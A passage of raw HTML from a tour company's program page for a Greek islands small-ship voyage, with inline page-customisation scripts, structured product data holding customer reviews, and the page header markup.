            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"2496690f066e4be792c8002829a035a2","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-57837836" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24908",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                                "aggregateRating": {
                                                                                    "@type": "AggregateRating",
                                                                                    "ratingValue": "4.9",
                                                                                    "reviewCount": "10"
                                                                                },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Afloat",
                            "description": "Board a small ship for an inspiring voyage through the Greek islands, stopping to learn about the history of Santorini, Crete, Karpathos, Delos and more.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/24908_GR_Crete_Afloat_Harmony-V_Rethymo_lghoz.jpg/Zz0xNjdmYjZjNDllZmUxMWYwOTdlMjgyNDg5MzBhYjc2OA==",
                            "isFamilyFriendly": false,
                            "name": "Jewels of the Aegean: Discover the History of the Greek Islands",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "6299",
                                "offerCount": "6",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpG7AAK",

                                                                                        "review": [

                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Virginia",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Phoenixville, PA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "9b4e60a07d2c1409cac8c496e700b5ba"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-21",
                                                                                                                                                            "identifier": "85627291",
                                                                                                                                                            "reviewBody": "The trip was awesome.  The motorized sailing vessel, the swims in the Aegean Sea, having the most wonderful instructional leader (Effie) who was so knowledgeable about Greek history and current events made the trip unforgettable. The trip did not disappoint.  It was everything I was hoping to experience.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Barry",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Colorado Springs, CO"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "8a3078f7b2084c03eee01f18fba39c1d"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-18",
                                                                                                                                                            "identifier": "85419448",
                                                                                                                                                            "reviewBody": "This is my 4th Road Scholar trip and as before it was perfect in all aspects.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Steve",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Springfield, MO"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "87028ed531f63684cbecd73cfb0f2baa"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-13",
                                                                                                                                                            "identifier": "85075023",
                                                                                                                                                            "reviewBody": "We have taken 4  Road Scholar trips and plan to take more.  They are the best!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Patricia",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Burien, WA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "72e24db66fb601019391b93e39d91a7e"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-11",
                                                                                                                                                            "identifier": "84935703",
                                                                                                                                                            "reviewBody": "When the weather forced the program to change, our leaders were very creative and came up with alternatives that were equally amazing.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Mary Ann",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Sacramento, CA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "cf5ded3246161149469b7493a43dd081"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-30",
                                                                                                                                                            "identifier": "80277248",
                                                                                                                                                            "reviewBody": "Great trip with very knowledgeable guides who had to pivot because of bad weather and did a magnificent job of it.  Regrettably due to gale-force winds on the Mediterranean we were not able to cross to Delos and Rhodes but we  didn\u0027t simply huddle in port.  We went to parts of the Aegean side of Greece that we otherwise would not have seen and the two guides did a magnificent job  of scheduling interesting tours.  Boat acccommodations were good and the meals were fabulous",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "John",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Mount Kisco, NY"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "a61c341c22f1cf40ec163648da0e57f9"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-03",
                                                                                                                                                            "identifier": "76625458",
                                                                                                                                                            "reviewBody": "The tour guides dealt with a challenging situation and kept thing running even through unexpected problems.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "4",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "James",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "New Oxford, PA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "fd61453e133437a0bed76878f0edd49a"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-26",
                                                                                                                                                            "identifier": "76153183",
                                                                                                                                                            "reviewBody": "This was an amazing program.  The perspectives I gained on contemporary and ancient Greece were priceless.  And experiencing some small part of the Minoan Culture first hand was so very much different than what i learned in World History class from the seventh and eights grade. A most worthwhile trip.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Michael",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Binghamton, NY"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "87d22bb0f2d91d21b299dd7fcddea4cf"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-11",
                                                                                                                                                            "identifier": "75183014",
                                                                                                                                                            "reviewBody": "The program was exactly as described in the literature, interesting, educational, and fun.  The guides were knowledgeable, outgoing, and helpful.  The food through was very good.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "John",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Murrells Inlt, SC"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "16b5aa53da9073187bb5030c271b55a8"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-08",
                                                                                                                                                            "identifier": "75026812",
                                                                                                                                                            "reviewBody": "This trip was fascinating and extraordinarily well managed. The weather threw curve balls all week long and the ship\u2019s crew and our guides dealt beautifully as they had to recraft the entire program on the fly. Wherever we went in search of a safe harbor, you might have supposed that they had lived there their whole lives and shared that familiarity with us. The ability to adapt like that is priceless.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Faye",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Anchorage, AK"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "4368793a753799ca23b141a6f750d75d"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-04",
                                                                                                                                                            "identifier": "74779165",
                                                                                                                                                            "reviewBody": "I very much enjoyed my first Road Scholar program, though I don\u0027t think I fully understood how much education there would be.  Our study leaders were the best.  The boat was very comfortable.  And the other participants added to the experience.  Thank you.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                                                                                                                ],
                
                                                                                        "sku": "24908",
                                                                                        "url": "/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="A scenic view of a coastal town in Greece, featuring a red-domed church, hillside buildings, and a waterfront lined with palm trees." class="pps-header-image" src="https://images2.cmp.optimizely.com/assets/24908_Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands_hero.jpg/Zz1jMGFiYjIyYWJmZDIxMWYwYjJkMGNhMzA5NDcwNjQ2ZA==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements pps-has-coty"><img class="pps-whole-ship-icon" src="/Themes/RoadScholar/assets/images/wholeship-cardinal.svg" alt="whole ship icon"><img class="pps-coty-graphic-desktop" src="/Themes/RoadScholar/assets/images/COTY/COTY 2026 - Badge (color).png" alt="Campus of the Year Icon">
                <img class="pps-coty-graphic-mobile" src="/Themes/RoadScholar/assets/images/COTY/COTY 2026 - Badge (blue).png" alt="Campus of the Year Icon"><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">Greece</span></div>
                <h1 class="pps-pts-main-title">Jewels of the Aegean: Discover the History of the Greek Islands</h1></div>
            <div class="pps-pts-program-number">Program No. 24908RJ</div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-call-to-action-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div>
                    <div class="d-lg-flex pps-call-to-action-link share-icon my-auto" role="button" tabindex="0" aria-label="Share This Page"><span class="pps-smpl-icon icon-uniE85C"></span>
                        <span class="pps-smpl-text">Share</span></div></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-call-to-action-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn icon-link "><span class="icon-link-icon  icon-uniE7E2"></span>
    <span class="icon-link-text">Add to Wishlist</span></button>
            <div class="d-lg-flex pps-call-to-action-link-mobile share-icon my-auto" role="button" tabindex="0" aria-label="Share This Page"><span class="pps-smpl-icon icon-uniE85C"></span>
                <span class="pps-smpl-text">Share</span></div></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-24880746" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">Jewels of the Aegean: Discover the History of the Greek Islands</span>
                <span class="d-md-none">Jewels of the Aegean: Discover the History of the Greek Islands</span></span></div>
